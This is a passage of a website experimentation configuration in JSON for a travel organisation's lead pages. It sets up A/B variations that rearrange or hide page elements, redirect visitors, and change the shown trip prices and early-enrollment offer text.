"bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27054140234"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["26956730427"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27836010490", "name": null, "commitId": "28138350055", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "27931280018", "integrationSettings": null, "variations": [{"id": "27802450761", "name": null, "actions": []}, {"id": "27937050067", "name": null, "actions": [{"viewId": "27863950417", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "00500A49-1C22-4336-AD55-8EC81FD6A4E6", "selector": ".intercom-launcher"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9C0D4A52-BB23-42EE-8740-CEF4DAE5AAC2", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}]}]}], "weightDistributions": [{"entityId": "27802450761", "endOfRange": 5000}, {"entityId": "27937050067", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27836010490"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27863950417"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29320590334", "name": null, "commitId": "29583500132", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29341460178", "integrationSettings": null, "variations": [{"id": "29338680131", "name": null, "actions": []}, {"id": "29337720154", "name": null, "actions": [{"viewId": "29326400323", "changes": [{"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": [], "type": "attribute"}, {"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77"]}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange"], "type": "attribute"}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange", "type": "rearrange", "selector": ".peyton .container.text-center > .img-fluid", "insertSelector": ".component-text-block", "operator": "before", "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC"]}, {"css": {}, "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange"], "attributes": {"html": "\nAll-Inclusive United Kingdom Adventures"}, "type": "attribute", "id": "E02B78BB-F2B1-4AF0-97FA-B0ECFB4923ED", "selector": ".peyton .stb-header"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D92E060A-171A-470B-92CF-480B5D1B3192", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "2E38C95B-09DA-4800-B283-F85E6E251933", "selector": "#peyton-ds-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "68040ADA-6AE0-44D5-A8BC-8D1E438ABE3E", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "965C4121-E8AC-4F58-B4FD-8BC1E5C7E3E9", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "653408E7-71AE-4118-9496-8A1090F1BCA5", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "29338680131", "endOfRange": 5000}, {"entityId": "29337720154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29320590334"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29326400323"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29339990327", "name": null, "commitId": "29750790025", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29378930198", "integrationSettings": null, "variations": [{"id": "29381530060", "name": null, "actions": []}, {"id": "29348650131", "name": null, "actions": [{"viewId": "29342110405", "changes": [{"id": "669C537A-329B-4784-974D-D0560AEF7E6A", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": [], "type": "attribute"}, {"id": "669C537A-329B-4784-974D-D0560AEF7E6A-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A"]}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A-rearrange"], "type": "attribute"}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange", "type": "rearrange", "selector": ".peyton .container em", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA"]}, {"id": "FF55B1F8-69CB-44B6-880C-7ECB7D75867C", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange"], "type": "attribute"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A955741F-E779-4CA1-BA9F-4F1DB0B3606D", "selector": ".peyton .container > div:nth-of-type(4) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3B43C2F4-5B3E-4084-A3A4-25478EB1961B", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "551CAAF0-4AB1-4645-A54E-CA92AC8C21C2", "selector": "#peyton-ds-content"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "338FDC6F-E006-4AEE-B543-89A0E9A6E12A", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "72B3E167-9574-4931-B5B1-7D71C3BE4F09", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "DC18328F-14CC-4EB6-BB37-C19C53F05D4E", "selector": ".peyton .cr-submit"}]}]}], "weightDistributions": [{"entityId": "29381530060", "endOfRange": 5000}, {"entityId": "29348650131", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29339990327"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29342110405"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29414580369", "name": null, "commitId": "29975230288", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29472960544", "integrationSettings": null, "variations": [{"id": "29429540529", "name": null, "actions": []}, {"id": "29442850406", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "C54A7B28-9291-4C6A-8B41-AB13FC25E5CA", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "29483420103", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "47BAB554-571C-4086-A469-AF9AFC0BD89D", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/Private-plane-lead", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "29429540529", "endOfRange": 5000}, {"entityId": "29483420103", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29414580369"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29444940388"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29477990052", "name": null, "commitId": "29935890647", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29424390620", "integrationSettings": null, "variations": [{"id": "29444080371", "name": null, "actions": []}, {"id": "29452820163", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {"font-size": "18px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "48a3a3b03bfb4d63a5be7380b88ae474", "selector": ".luxury-lead-page .my-4"}, {"css": {"font-size": "24px"}, "dependencies": [], "attributes": {"style": "text-decoration: line-through;\n\nfont-size: 18px; "}, "type": "attribute", "id": "da80f440a93b4ead9c03b02252542a3f", "selector": ".luxury-lead-page .fs-4"}, {"id": "da80f440a93b4ead9c03b02252542a3f-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .fs-4", "insertSelector": ".pb-3 > span:nth-of-type(2)", "operator": "after", "dependencies": ["da80f440a93b4ead9c03b02252542a3f"]}, {"id": "87cf0d0afc814e2192d13939a65f5025", "type": "append", "dependencies": ["da80f440a93b4ead9c03b02252542a3f-rearrange"], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "bd9df43af3944806a45f51e0fe414a1b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"id": "69b01cd735d342de855897144e47084c", "type": "append", "dependencies": [], "selector": "#lead-modal #cr-lead-form", "value": "<img src='https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg' />", "operator": "before"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "d204b7ed12d3436585caf61cf61e53f1", "selector": ".pb-3 > span:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$75,999"}, "type": "attribute", "id": "a32666febf1f4b0baa380ed844d2d8c5", "selector": ".pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$85,999"}, "type": "attribute", "id": "7b86459a90b7449d8ed559d3e9118bbe", "selector": ".pb-3 > span:nth-of-type(3)"}]}]}, {"id": "29424090660", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "eebb611db0a7449f91a3187d32da05d8", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "646eb1e135494c918bd8eeafff59ea59", "selector": ".luxury-lead-page .pcb-title"}, {"id": "646eb1e135494c918bd8eeafff59ea59-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .pcb-title", "insertSelector": ".pb-3", "operator": "after", "dependencies": ["646eb1e135494c918bd8eeafff59ea59"]}, {"css": {}, "dependencies": ["646eb1e135494c918bd8eeafff59ea59-rearrange"], "attributes": {"hide": true}, "type": "attribute", "id": "168ed82895f042b0bf3c9ced143fb6b2", "selector": ".luxury-lead-page .pb-3"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4C415F04-4156-49B9-9D7B-2EA94FE240A7", "selector": "#lead-form .cr-submit"}]}]}, {"id": "29759250127", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "59A96E48-7A63-4BAD-A0A1-CDD7CB794FF6", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "29759250127", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29477990052"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29442200383"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "30211980090", "name": null, "commitId": "30165760536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "30178910294", "integrationSettings": null, "variations": [{"id": "30186230113", "name": null, "actions": []}, {"id": "30187320347", "name": null, "actions": [{"viewId": "30180750312", "changes": [{"id": "785D21EF-C8E2-477C-8B5C-3297A683D3A3", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/epic-adventures/c/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "30186230113", "endOfRange": 5000}, {"entityId": "30187320347", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30211980090"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["30180750312"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4658589231480832", "name": null, "commitId": "6666482147393536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6316274809044992", "integrationSettings": null, "variations": [{"id": "5823584401096704", "name": null, "actions": []}, {"id": "5260634447675392", "name": null, "actions": [{"viewId": "6627226481852416", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A57153A8-7D94-40D6-92A9-A51FE5589056", "selector": ".pcb-display-image-right .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3EC84F96-202F-4610-B80A-53CE3B9B1503", "selector": ".pcb-display-image-left .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/private-plane-lead"}, "type": "attribute", "id": "5F860904-4CB7-464A-965B-66BBA64A2706", "selector": ".pcb-display-image-right a.btn"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/africa-private"}, "type": "attribute", "id": "3A4BA329-96B6-4F59-A4F6-943CD02A4722", "selector": ".pcb-display-image-left a.btn"}]}]}], "weightDistributions": [{"entityId": "5260634447675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4658589231480832"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6627226481852416"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4704959363547136", "name": null, "commitId": "6452147764592640", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4698484431912960", "integrationSettings": null, "variations": [{"id": "5754253696827392", "name": null, "actions": []}, {"id": "4772492892438528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "75B007F3-3F26-4EF2-A24A-B9EB3E887A0E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "4BB3802C-6F44-4A53-95E0-8629385455BD", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009", "selector": ".py-4"}, {"id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-collections > div:nth-of-type(3) > div:nth-of-type(1)", "operator": "before", "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009"]}, {"css": {}, "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange"], "attributes": {"style": "{place-self: start;}"}, "type": "attribute", "id": "272D434B-C523-4957-8E3B-AC500C10B3F9", "selector": ".rms-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0C9B544E-B5EC-4E7D-8EF0-6BAE97C2A17F", "selector": ".component-trip-card-standard"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "95FD4793-0BCE-46B7-9414-A13C3554BCA1", "selector": ".rms-link-container"}]}]}, {"id": "5676434593677312", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "A6A48508-0216-4CBA-9703-76ED0A570680", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6FD93935-299F-4854-B160-CED5260CC45C", "selector": ".py-4"}, {"id": "6FD93935-299F-4854-B160-CED5260CC45C-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["6FD93935-299F-4854-B160-CED5260CC45C"]}]}]}, {"id": "6520859523809280", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "30C40651-F723-4DD3-9383-835C203B29B1", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "65BB020E-9D28-4788-AC35-2A57E045B77F", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "79208A07-D061-490B-94FB-835067E85FFA", "selector": ".py-4"}, {"id": "79208A07-D061-490B-94FB-835067E85FFA-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".ccc-results", "operator": "before", "dependencies": ["79208A07-D061-490B-94FB-835067E85FFA"]}]}]}, {"id": "5411654490390528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "9C5F7F22-DFB2-4CB1-963F-46ECDEB2EB2E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257", "selector": ".py-4"}, {"id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257"]}]}]}], "weightDistributions": [{"entityId": "5754253696827392", "endOfRange": 2000}, {"entityId": "4772492892438528", "endOfRange": 4000}, {"entityId": "5676434593677312", "endOfRange": 6000}, {"entityId": "6520859523809280", "endOfRange": 8000}, {"entityId": "5411654490390528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4704959363547136"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5365330516639744"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4707678912512000", "name": null, "commitId": "5631984865640448", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5940992277217280", "integrationSettings": null, "variations": [{"id": "5967488786104320", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CA3EFF91-102A-459D-AE96-79E898D3C852", "selector": ".cr-submit"}]}]}, {"id": "6337680338845696", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"id": "A7D9CA3A-3CFA-403D-A31A-4DFD26230AF4", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/italy-lead-new/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5967488786104320", "endOfRange": 5000}, {"entityId": "6337680338845696", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4707678912512000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6682355172114432"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4746448714072064", "name": null, "commitId": "4930533138890752", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4749897572810752", "integrationSettings": null, "variations": [{"id": "6720222409785344", "name": null, "actions": []}, {"id": "5680970918002688", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "05c612150ea54901aa10a0f2a7fc866d", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "81dcf11f06d044018e67cb65b24b518b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "b1ba714abc6c43018b95570b93c7162e", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "41bd4491e3944b5daab4cd53c1602f39", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "b34a640e2c484479b2e2d0af0693d789", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "58ef5d151ffa49758dd23813e700a53b", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "ce91c827f4934140aa25addbb97098da", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "526EEF76-2F99-4DD1-8EA6-CAFCB7142D6B", "selector": ".cldl-button-cell > .btn-cardinal"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CEA7369A-427E-4AAB-9247-5D9DB70A129E", "selector": ".cldl-info-button"}]}]}, {"id": "6069311526141952", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "B5746672-774E-48A1-971F-B0E7E3C9F1CD", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $89999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "02FE7669-DB56-4943-865F-EC49CFC2D929", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "F21F8C9C-FB31-42B7-9618-E57A8E865B7C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "F3CC8B1E-7749-4B64-88B7-90E60CC35C69", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "0B4FEE38-F9C3-4149-B355-E1B0654A315F", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A88ADD5F-72F1-431C-8E0D-6884C0F3DF1D", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8A662C1E-1193-49AD-B7ED-B425A3AB4BC2", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"container cldl-hero-text-box\">\n            <h1 class=\"cldl-header-text\"> Discover the World in Luxury</h1>\n            <div class=\"cldl-header-subtext\">\n                \n<p>7 Countries. 21 Days. 1 Journey of a Lifetime by Private Plane</p>\n            </div>\n            <div class=\"cldl-button-cell\">\n                <button role=\"button\" data-bs-toggle=\"modal\" data-bs-target=\"#lead-modal\" class=\"btn btn-cardinal\">Request Information</button>\n            </div>\n        </div>\n\n        <div class=\"cldl-header-overlay\"></div>\n        <img class=\"cldl-header-image\" src=\"https://images2.cmp.optimizely.com/assets/23231-EG-Pyramids.jpg/Zz1jN2I3YTM1MGMyMjAxMWVlYjVhYmQyM2ViNzcyMjliZA==\">"}, "type": "attribute", "id": "831E67D0-6B0E-4C81-9DD4-93E80A978812", "selector": ".cldl-header"}]}]}, {"id": "5081145985990656", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "90B6EB09-0643-445D-9597-D1EA12932A48", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "DC3374FD-8E5B-4730-BB21-B50C9E4314E5", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "89776C12-6B74-4065-AB5C-A16B04EC945C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "7B64AE52-466F-422C-9839-955C497A01E6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "5B2D1FA5-C261-4A88-82B2-F25402A5BA98", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A78380DE-18E4-4119-AA63-BA8EAA1D14F2", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "DDA76EFA-9880-4DE1-8E89-D89DDF2C3754", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A8504FCF-E885-459B-A56D-55D5366B7B62", "selector": "div:nth-of-type(4) .bg-gallery"}, {"id": "A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange", "type": "rearrange", "selector": "div:nth-of-type(4) .bg-gallery", "insertSelector": "div:nth-of-type(3) > .py-4", "operator": "before", "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62"]}, {"css": {}, "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange"], "attributes": {}, "type": "attribute", "id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770", "selector": "div:nth-of-type(2) .bg-gallery"}, {"id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange", "type": "rearrange", "selector": "div:nth-of-type(2) .bg-gallery", "insertSelector": "div:nth-of-type(4) > .py-4", "operator": "before", "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770"]}, {"css": {}, "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange"], "attributes": {}, "type": "attribute", "id": "C8C71B4F-30F0-4C52-AF09-52F8642D09CE", "selector": ".w-vulcan--background"}]}]}, {"id": "5683508841021440", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "F64ECE73-AB31-4865-90D3-69EC069045AA", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class 